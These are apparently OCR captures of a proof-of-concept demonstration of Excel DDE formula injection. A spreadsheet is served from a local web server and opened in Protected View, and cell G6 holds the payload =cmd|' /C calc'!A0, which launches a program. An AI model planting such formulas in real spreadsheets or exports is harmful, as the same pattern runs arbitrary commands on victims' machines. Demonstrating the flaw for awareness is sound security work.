 Directory listing for /
192.168.99.177:8080
Directory listing for /
• Excel.xlsx
Excel.xlsx [Protected View] - Excel Matt Nelson
File Home Insert Page Layout Formulas Data Review View Developer New Tab Tell me what you want to do
PROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
G6 fx =cmd|' /C calc'!A0
A B C D E F G H I J K L M N O
1
2
3
4
5
6 #REF!
7
8
9
10